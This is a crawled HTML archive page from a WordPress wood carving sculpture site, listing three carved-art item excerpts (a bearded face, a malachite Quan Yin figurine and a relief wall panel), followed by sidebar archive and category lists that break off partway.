

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodcarvingsculpture.com/category/intricately/
body_size: 20214
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8"/>
        <title> &raquo; intricatelyWood Carving Sculpture</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://woodcarvingsculpture.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://woodcarvingsculpture.com/wp-content/themes/default/style.css" />
        <link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Feed" href="https://woodcarvingsculpture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Comments Feed" href="https://woodcarvingsculpture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; intricately Category Feed" href="https://woodcarvingsculpture.com/category/intricately/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodcarvingsculpture.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://woodcarvingsculpture.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Wood Carving Sculpture"/>
	<meta property="og:title" content="Intricately Carved Vintage Life-Size Wood Man&#8217;s Bearded Face Sculpture- 18.5 x 9"/>
		<meta property="og:description" content="This vintage wood carving sculpture features a bearded man"/>
	
	<meta property="og:url" content="https://woodcarvingsculpture.com/2024/12/intricately-carved-vintage-life-size-wood-mans-bearded-face-sculpture-18-5-x-9/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if IE 6]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 7]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 8]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if lte IE 9]>                    <style>    .flexslider .slides{    list-style:none;    }                    </style>                    <![endif]-->    <script async type="text/javascript" src="/fonol.js"></script>
<script type="text/javascript" src="/hubozuz.js"></script>
    </head>
    <body class="archive category category-intricately category-1628" id="regal_body" style="">
        <div class="wrapper">
            <div class="container_24">
                <div class="grid_24 main-container-wrapper">
                    <div class="main-container home">
                        <div class="header">
                            <div class="logo"> <a href="https://woodcarvingsculpture.com"><img src="https://woodcarvingsculpture.com/wp-content/themes/default/images/logo.png" alt="Wood Carving Sculpture" /></a></div>
                        </div>
                        <div class="clear"></div>
                        <!--Start Menu wrapper-->
                        <div class="menu_wrapper">

                            <div id="MainNav">
                                <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                    <div id="menu">        <ul class="ddsmoothmenu">            <li><a href="https://woodcarvingsculpture.com/">Home</a></li><li class="page_item page-item-6"><a href="https://woodcarvingsculpture.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://woodcarvingsculpture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://woodcarvingsculpture.com/service-agreement/">Service Agreement</a></li>
        </ul>    </div>                                </div>

                        </div>
                        <!--End Menu-->
                        <div class="clear"></div>
<div class="page-content">    <div class="grid_sub_16 sub_alpha">        <div class="content-bar">                            <h1 class="page_title single-heading">Category Archives: intricately</h1>                                <!--Start Loop-->        <div id="post-8813" class="post-8813 post type-post status-publish format-standard has-post-thumbnail hentry category-intricately tag-bearded tag-carved tag-face tag-intricately tag-life-size tag-mans tag-sculpture tag-vintage tag-wood">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2024/12/intricately-carved-vintage-life-size-wood-mans-bearded-face-sculpture-18-5-x-9/" rel="bookmark" title="Permanent Link to Intricately Carved Vintage Life-Size Wood Man&#8217;s Bearded Face Sculpture- 18.5 x 9">Intricately Carved Vintage Life-Size Wood Man&#8217;s Bearded Face Sculpture- 18.5 x 9</a></h1>            <ul class="post_meta">                <li class="post_date">December 3, 2024</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/intricately/" rel="category tag">intricately</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2024/12/intricately-carved-vintage-life-size-wood-mans-bearded-face-sculpture-18-5-x-9/'><img class='postimg' src='https://woodcarvingsculpture.com/wp-content/ragoqon/Intricately-Carved-Vintage-Life-Size-Wood-Man-s-Bearded-Face-Sculpture-18-5-x-9-01-rn.jpg' width='43' height='80' /></a>                                <div class="post_data">                    <p>This vintage wood carving sculpture features a bearded man&#8217;s face with intricate carvings. Measuring 18.5 x 9 inches, this life-size sculpture is perfect for any occasion and will add a touch of tribal art to your collection. The brown color and natural finish of the wood give it a unique and authentic look. The sculpture [&hellip;]</p>
                    <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/bearded/" rel="tag">bearded</a>, <a href="https://woodcarvingsculpture.com/tag/carved/" rel="tag">carved</a>, <a href="https://woodcarvingsculpture.com/tag/face/" rel="tag">face</a>, <a href="https://woodcarvingsculpture.com/tag/intricately/" rel="tag">intricately</a>, <a href="https://woodcarvingsculpture.com/tag/life-size/" rel="tag">life-size</a>, <a href="https://woodcarvingsculpture.com/tag/mans/" rel="tag">mans</a>, <a href="https://woodcarvingsculpture.com/tag/sculpture/" rel="tag">sculpture</a>, <a href="https://woodcarvingsculpture.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2024/12/intricately-carved-vintage-life-size-wood-mans-bearded-face-sculpture-18-5-x-9/">Read more</a>                </div> </div>        </div>        <!--post End-->            <div id="post-1567" class="post-1567 post type-post status-publish format-standard has-post-thumbnail hentry category-intricately tag-base tag-carved tag-china tag-female tag-figurine tag-intricately tag-malachite tag-quan tag-sculpture tag-wood">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2019/09/intricately-carved-malachite-quan-yin-female-figurine-sculpture-wood-base-china/" rel="bookmark" title="Permanent Link to Intricately Carved Malachite Quan Yin Female Figurine Sculpture Wood Base China">Intricately Carved Malachite Quan Yin Female Figurine Sculpture Wood Base China</a></h1>            <ul class="post_meta">                <li class="post_date">September 9, 2019</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/intricately/" rel="category tag">intricately</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2019/09/intricately-carved-malachite-quan-yin-female-figurine-sculpture-wood-base-china/'><img class='postimg' src='https://woodcarvingsculpture.com/wp-content/ragoqon/Intricately-Carved-Malachite-Quan-Yin-Female-Figurine-Sculpture-Wood-Base-China-01-nog.jpg' width='60' height='80' /></a>                                <div class="post_data">                    <p>Intricately Carved Malachite Quan Yin Female Figurine Sculpture Wood Base China. Figure is carrying a basket of flowers in her right hand and what looks like a large rose in her left hand. Very good condition, nice color. 4.75 tall without base. The item &#8220;Intricately Carved Malachite Quan Yin Female Figurine Sculpture Wood Base China&#8221; [&hellip;]</p>
                    <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/base/" rel="tag">base</a>, <a href="https://woodcarvingsculpture.com/tag/carved/" rel="tag">carved</a>, <a href="https://woodcarvingsculpture.com/tag/china/" rel="tag">china</a>, <a href="https://woodcarvingsculpture.com/tag/female/" rel="tag">female</a>, <a href="https://woodcarvingsculpture.com/tag/figurine/" rel="tag">figurine</a>, <a href="https://woodcarvingsculpture.com/tag/intricately/" rel="tag">intricately</a>, <a href="https://woodcarvingsculpture.com/tag/malachite/" rel="tag">malachite</a>, <a href="https://woodcarvingsculpture.com/tag/quan/" rel="tag">quan</a>, <a href="https://woodcarvingsculpture.com/tag/sculpture/" rel="tag">sculpture</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2019/09/intricately-carved-malachite-quan-yin-female-figurine-sculpture-wood-base-china/">Read more</a>                </div> </div>        </div>        <!--post End-->            <div id="post-834" class="post-834 post type-post status-publish format-standard hentry category-intricately tag-architectural tag-carved tag-intricately tag-panel tag-pediment tag-relief tag-salvage tag-wall tag-wood">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2019/02/intricately-carved-wood-relief-wall-panel-art-architectural-salvage-pediment/" rel="bookmark" title="Permanent Link to Intricately Carved Wood Relief Wall Panel Art Architectural Salvage Pediment">Intricately Carved Wood Relief Wall Panel Art Architectural Salvage Pediment</a></h1>            <ul class="post_meta">                <li class="post_date">February 15, 2019</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/intricately/" rel="category tag">intricately</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2019/02/intricately-carved-wood-relief-wall-panel-art-architectural-salvage-pediment/'><img src='https://woodcarvingsculpture.com/wp-content/ragoqon/thumb-cache/Intricately-Carved-Wood-Relief-Wall-Panel-Art-Architectural-Salvage-Pediment-01-lmn-253a85bfee607b30a06e8d55eb278306-182x165-100-crop.jpg' class='postimg' alt='Post Image'/></a>                                    <div class="post_data">                    <p>This is a carved wood panel with an intricate design. I know very little about the piece. It could be antique Early American, or it could be Bali/Indonesian. The panel is three separate pieces that are glued together; I do not know if the glue was applied later to strengthen the support. The wood is [&hellip;]</p>
                    <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/architectural/" rel="tag">architectural</a>, <a href="https://woodcarvingsculpture.com/tag/carved/" rel="tag">carved</a>, <a href="https://woodcarvingsculpture.com/tag/intricately/" rel="tag">intricately</a>, <a href="https://woodcarvingsculpture.com/tag/panel/" rel="tag">panel</a>, <a href="https://woodcarvingsculpture.com/tag/pediment/" rel="tag">pediment</a>, <a href="https://woodcarvingsculpture.com/tag/relief/" rel="tag">relief</a>, <a href="https://woodcarvingsculpture.com/tag/salvage/" rel="tag">salvage</a>, <a href="https://woodcarvingsculpture.com/tag/wall/" rel="tag">wall</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2019/02/intricately-carved-wood-relief-wall-panel-art-architectural-salvage-pediment/">Read more</a>                </div> </div>        </div>        <!--post End-->    <!--End Loop-->                <div class="clear"></div>                <nav id="nav-single"> <span class="nav-previous">                                            </span> <span class="nav-next">                                            </span> </nav>                    </div>    </div>    <div class="grid_sub_8 sub_omega">        <div class="sidebar">         <div class="clear"></div>  <form role="search" method="get" class="searchform" action="https://woodcarvingsculpture.com/">  <div>    <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />    <input type="submit" value="" name="submit"/>  </div></form><div class="clear"></div>				<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/black-bear-intarsia-cabin-wall-art-decor-24x24-rare/">Black Bear Intarsia Cabin Wall Art Decor 24X24 Rare</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/the-carving-process-turns-the-tree-stump-into-a-dragon-statue/">The Carving Process Turns The Tree Stump Into A Dragon Statue</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/vintage-hand-carved-wooden-andean-musician-pan-flute-player-statue-9-5/">Vintage Hand-Carved Wooden Andean Musician Pan Flute Player Statue (9.5)</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/apple-head-carving-sculpture-burl-drift-wood-isadore-shep-shapiro-signd-vtg-folk/">Apple Head Carving Sculpture Burl Drift Wood Isadore Shep Shapiro signd Vtg Folk</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/mayan-lord-king-pacal-wood-carving-sculpture-20-handcarved-vintage-folk-art/">Mayan Lord King Pacal Wood Carving Sculpture 20 Handcarved Vintage Folk Art</a>
						</li>
				</ul>
		<h4>Archives</h4>		<ul>
	<li><a href='https://woodcarvingsculpture.com/2026/01/'>January 2026</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/12/'>December 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/11/'>November 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/10/'>October 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/09/'>September 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/08/'>August 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/07/'>July 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/06/'>June 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/05/'>May 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/04/'>April 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/03/'>March 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/02/'>February 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/01/'>January 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/12/'>December 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/11/'>November 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/10/'>October 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/09/'>September 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/08/'>August 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/07/'>July 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/06/'>June 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/05/'>May 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/04/'>April 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/03/'>March 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/02/'>February 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/01/'>January 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/12/'>December 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/11/'>November 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/10/'>October 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/09/'>September 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/08/'>August 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/07/'>July 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/06/'>June 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/05/'>May 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/04/'>April 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/03/'>March 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/02/'>February 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/01/'>January 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/12/'>December 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/11/'>November 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/10/'>October 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/09/'>September 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/08/'>August 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/07/'>July 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/06/'>June 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/05/'>May 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/04/'>April 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/03/'>March 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/02/'>February 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/01/'>January 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/12/'>December 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/11/'>November 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/10/'>October 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/09/'>September 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/08/'>August 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/07/'>July 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/06/'>June 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/05/'>May 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/04/'>April 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/03/'>March 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/02/'>February 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/01/'>January 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/12/'>December 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/11/'>November 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/10/'>October 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/09/'>September 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/08/'>August 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/07/'>July 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/06/'>June 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/05/'>May 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/04/'>April 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/03/'>March 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/02/'>February 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/01/'>January 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/12/'>December 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/11/'>November 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/10/'>October 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/09/'>September 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/08/'>August 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/07/'>July 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/06/'>June 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/05/'>May 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/04/'>April 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/03/'>March 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/02/'>February 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/01/'>January 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/12/'>December 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/11/'>November 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/10/'>October 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/09/'>September 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/08/'>August 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/07/'>July 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/06/'>June 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/05/'>May 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/04/'>April 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/03/'>March 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/02/'>February 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/01/'>January 2018</a></li>
		</ul>
<h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4044"><a href="https://woodcarvingsculpture.com/category/100x100/" >100&#215;100</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://woodcarvingsculpture.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://woodcarvingsculpture.com/category/11-foot/" >11-foot</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://woodcarvingsculpture.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://woodcarvingsculpture.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://woodcarvingsculpture.com/category/11ancient/" >11ancient</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://woodcarvingsculpture.com/category/11vintage/" >11vintage</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://woodcarvingsculpture.com/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://woodcarvingsculpture.com/category/125x85x6/" >125x85x6</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://woodcarvingsculpture.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://woodcarvingsculpture.com/category/13-foot/" >13-foot</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://woodcarvingsculpture.com/category/1300x2500mm/" >1300x2500mm</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://woodcarvingsculpture.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://woodcarvingsculpture.com/category/14vintage/" >14vintage</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://woodcarvingsculpture.com/category/1500mw/" >1500mw</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://woodcarvingsculpture.com/category/15x39/" >15&#215;39</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://woodcarvingsculpture.com/category/1610500mw/" >1610500mw</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://woodcarvingsculpture.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://woodcarvingsculpture.com/category/17-inch/" >17-inch</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://woodcarvingsculpture.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://woodcarvingsculpture.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://woodcarvingsculpture.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://woodcarvingsculpture.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://woodcarvingsculpture.com/category/18th-19th/" >18th-19th</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://woodcarvingsculpture.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://woodcarvingsculpture.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://woodcarvingsculpture.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://woodcarvingsculpture.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://woodcarvingsculpture.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://woodcarvingsculpture.com/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://woodcarvingsculpture.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://woodcarvingsculpture.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://woodcarvingsculpture.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://woodcarvingsculpture.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://woodcarvingsculpture.com/category/2-hand/" >2-hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://woodcarvingsculpture.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://woodcarvingsculpture.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://woodcarvingsculpture.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://woodcarvingsculpture.com/category/227/" >227&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://woodcarvingsculpture.com/category/23-inch/" >23-inch</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://woodcarvingsculpture.com/category/23pair/" >23pair</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://woodcarvingsculpture.com/category/24x40/" >24&#215;40</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://woodcarvingsculpture.com/category/2500mw/" >2500mw</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://woodcarvingsculpture.com/category/255h/" >255h</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://woodcarvingsculpture.com/category/26x17/" >26&#215;17</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://woodcarvingsculpture.com/category/28four/" >28four</a>
